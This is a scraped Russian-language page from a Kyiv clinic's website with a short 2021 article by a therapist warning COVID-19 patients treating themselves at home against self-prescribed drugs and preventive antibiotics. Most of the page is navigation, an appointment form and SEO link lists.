href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                                 <a href="javascript:void(0)">Как не надо лечить COVID-19 (советы для тех, кто лечится дома)</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Как не надо лечить COVID-19 (советы для тех, кто лечится дома)",
            "item": "https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Как не надо лечить COVID-19 (советы для тех, кто лечится дома)</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2021-03-30 00:00:00-->
								30 марта 2021
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp" alt="Як не треба лікувати COVID-19 (поради для тих, хто лікується вдома)">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor="xibni-samopriznacennya-pri-koronavirusnii-xvorobi">Ложные (само)назначения при коронавирусной болезни</a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680&text=Как не надо лечить COVID-19 (советы для тех, кто лечится дома)" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp" alt="Як не треба лікувати COVID-19 (поради для тих, хто лікується вдома)">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="xibni-samopriznacennya-pri-koronavirusnii-xvorobi" class="description  ">
						<div >
							<h3>
								Ложные (само)назначения при коронавирусной болезни
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p dir="ltr" style="text-align: justify;">Некоторые пациенты, заболевшие ковидом и имеющие легкий ход заболевания, из-за страха и неосведомленности начинают принимать много лекарств.</p><blockquote><p dir="ltr" style="text-align: justify;">&quot;Я болен (или больна) ковидом - а значит, нужно срочно бежать в аптеку и купить какие-то препараты&quot;, &quot;вода и постельный режим - это не лечение&quot;, &quot;а если там пневмония?&quot;, &quot;если врач ничего не назначил, пойду к другому - более опытному&quot;,</p></blockquote><p dir="ltr" style="text-align: justify;">&nbsp;- говорят пациенты. Они занимаются самолечением или ищут врачей, которые назначат &quot;хоть что-то&quot;. Употребление бездоказательных препаратов, антибиотиков &quot;для профилактики&quot; или других лекарств без прямых показаний для этого может вредить здоровью.</p><p dir="ltr" style="text-align: justify;">Да, COVID-19 - это новое заболевание, которое может привести к осложнениям, а поэтому ним ни в коем случае нельзя пренебрегать. И страх, желание что-нибудь предпринять - это естественно. Однако это желание должно не выходить за пределы рационального. Не стоит искать &quot;чудодейственные средства&quot; от COVID-19.</p><p dir="ltr" style="text-align: justify;">В статье Букв наша врач-терапевт, заведующая отделением лечения COVID-19 <a href="https://oberig.ua/ru/doctor/romanyuk-vladislava-pavlivna-44">Владислава Романюк</a>, а также другие украинские врачи рассказывают о распространенных ложных (само)назначениях при коронавирусной болезни и их влияние на здоровье: <a href="https://bykvu.com/ua/mysli/iak-ne-treba-likuvaty-covid-19/.">https://bykvu.com/ua/mysli/iak-ne-treba-likuvaty-covid-19/</a>.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

                            <div class="blog-section">
        <div class="row">
            <div class="width-100 avtor-articles">
                <p><strong>
                        Автор статьи
                    </strong>
                </p>
            </div>
            <div class="width-100 mb-1">
                <a href="https://oberig.ua/ru/doctor/romanyuk-vladislava-pavlivna-44"  target="_blank" >
                    <p>
                        <strong>
                            <!--dg_article_author:Романюк Владислава Павловна-->
                            Романюк Владислава Павловна
                        </strong>
                    </p>
                </a>
            </div>
            
                            <div class="width-30">
                    <a href="https://oberig.ua/ru/doctor/romanyuk-vladislava-pavlivna-44"><img class="lozad avtor-widht" data-src="/storage/editor/fotosWEBP/214x214/362d25ebcba29e16ac1f6641007d5ee8_1603814219.webp" alt="avtor"></a>
                </div>
                                </div>
    </div>
            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/ru/news/list/koronavirus">Коронавирус</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Комментарии (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Добавить комментарий
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/ru/news/comments" method="POST">
                <input type="hidden" name="_token" value="UePzY4YmKlhhWPEnuridXQe5ePq0AaJCowKVf3OQ">                <input type="hidden" name="news_id" value="680">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Имя">
                    <div class="error">Это поле обязательное</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Комментарий"></textarea>
                    <div class="error  form-name-error">Это поле обязательное</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Отправить</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/ru/news/novini"
							  :articles="[{&quot;id&quot;:1060,&quot;title&quot;:&quot;\u041d\u0435\u043c\u0435\u043b\u043a\u043e\u043a\u043b\u0435\u0442\u043e\u0447\u043d\u044b\u0439 \u0440\u0430\u043a \u043b\u0435\u0433\u043a\u043e\u0433\u043e: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043b\u0435\u0447\u0435\u043d\u0438\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/nedribnoklitinnii-rak-legen-mozlivosti-innovaciinogo-likuvannya-1060&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;23 \u0434\u0435\u043a\u0430\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/69ea7b5379f783b1ca906d3ea359b734_1766494817.png&quot;},{&quot;id&quot;:1013,&quot;title&quot;:&quot;\u041b\u0443\u0447\u0435\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u0432 \u041a\u0438\u0435\u0432\u0435: \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043b\u0438\u043c\u0444\u043e\u0431\u043b\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u043b\u0435\u0439\u043a\u043e\u0437\u0430 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u043b\u0443\u0447\u0435\u0432\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \&quot;\u041e\u0431\u0435\u0440\u0438\u0433\&quot;&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/promeneva-terapiya-v-kijevi-likuvannya-limfoblastnogo-leikozu-v-centri-promenevoyi-terapiyi-kliniki-oberig-1013&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;23 \u0438\u044e\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/4670cecb3b5b0b37bbfeb08dd04a9d58_1750677788.png&quot;},{&quot;id&quot;:1011,&quot;title&quot;:&quot;\u0414\u0435\u043d\u0441\u0438\u0442\u043e\u043c\u0435\u0442\u0440\u0438\u044f: \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u043e&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/densitometriya-shho-ce-komu-pokazana-ta-yak-provoditsya-1011&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;19 \u043c\u0430\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/355b1a093b455c4f66cd29bdc173864f_1754047535.png&quot;},{&quot;id&quot;:1010,&quot;title&quot;:&quot;\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0431\u0440\u043e\u043d\u0445\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0441\u0442\u043c\u043e\u0439&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/klinicne-doslidzennya-dlya-pacijentiv-z-bronxialnoyu-astmoyu-1010&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/33fe0202b642c06ebfe3429f5f81eb62_1745583371.png&quot;},{&quot;id&quot;:1009,&quot;title&quot;:&quot;\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0431\u043e\u043b\u0435\u0437\u043d\u044c\u044e \u041a\u0440\u043e\u043d\u0430&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/klinicne-doslidzennya-dlya-pacijentiv-z-xvoroboyu-krona-1009&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/ce75656d089fe53770687fb10992dda0_1745587416.png&quot;},]"
							  title="Вас также могут заинтересовать другие статьи раздела"
							  background="white"
							  alt="Как не надо лечить COVID-19 (советы для тех, кто лечится дома)"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт профилактика</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Лор запись на прием</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Томография магнитно резонансная</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Мазок на цитологическое исследование</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/news/statti/likuvannya-insultu-243">Лечение инсульта</a></span><span><a href="https://oberig.ua/ru/diagnostics/fizioterapevt-62">Лазерная магнитотерапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Ротавирусная инфекция у детей</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Вакцина от рака шейки</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/funkcionalna-diagnostika-93">Холтер мониторирование сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Лор заболевания</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Консультация травматолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика вич</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Анализ общий мочи</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Запись к врачу маммологу</a></span><span><a href="https://oberig.ua/ru/disease/salpingit-196">Аднексит у подростков</a></span><span></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/disease/rak-slunku-116">Язва рак желудка</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Центр компьютерной томографии</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Детские хирурги</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт магнитно резонансная томография</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии и эстетической медицины</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Частная клиника эндокринолог</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт центр киев</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Прием детского эндокринолога</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Клиника радиологического контроля</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Пульмонология клиника</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог консультация цена</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия где пройти обследование</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог в киеве</a></span><span><a href="/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Отделение сосудистой хирургии</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев цена</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Киев колоноскопия под наркозом цена</a></span><span><a href="/ru/diagnostics/ximioterapiya-87">Стоимость химиотерапии киев</a></span><span><a href="/ru/diagnostics/urolog-74">Детская урология в киеве</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Лечение рака шейки матки 2 стадии</a></span><span><a href="/ru/diagnostics/citologiya-98">Цитология анализ</a></span><span><a href="/ru/diagnostics/pulmonolog-53">Консультация пульмонолога цена</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия результаты</a></span><span><a href="/ru/disease/gepatocelyulyarna-karcinoma-321">Гепатоцеллюлярная карцинома печени</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт диагностика в киеве</a></span><span><a href="/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика лечение киев</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Дерматолог дети</a></span><span><a href="/ru/diagnostics/pediatr-107">Детская клиника педиатр и я киев</a></span><span><a href="/ru/diagnostics/urolog-74">Записаться к детскому урологу</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Врач ведение беременности</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Прием ортопеда киев</a></span><span><a href="/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь вильсона</a></span><span><a href="/ru/diagnostics/lor-xirurgiya-80">Лор операции киев цены</a></span><span><a href="/ru/diagnostics/mamolog-39">Консультация маммолога</a></span><span><a href="/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия в киеве</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Детские частные поликлиники</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Пройти мрт в киеве</a></span><span><a href="/ru/diagnostics/nevrolog-69">Консультация детского невропатолога</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирурги киева отзывы</a></span><span><a href="/ru/diagnostics/onkolog-44">Клиническая онкология</a></span><span><a href="/ru/diagnostics/onkolog-44">Клиника онколог</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколога в киеве</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/pediatr-107">Частный педиатр</a></span><span><a href="/ru/disease/xvoroba-bailera-335">Болезнь байлера</a></span><span><a href="/ru/diagnostics/vakcinaciya-59">Вакцинация детей цены</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинекология в украине</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Симптомы при циррозе печени</a></span><span><a href="/ru/diagnostics/mamolog-39">Врач по груди</a></span><span><a href="/ru/diagnostics/nevrolog-69">Невропатолог детский в киеве</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев цены</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/pediatr-107">Записать на прием к педиатру</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Запись на прием к врачу эндокринологу</a></span><span><a href="/ru/categories/centr-zdorovya-zinki-14">Стоимость консультации гинеколога</a></span><span><a 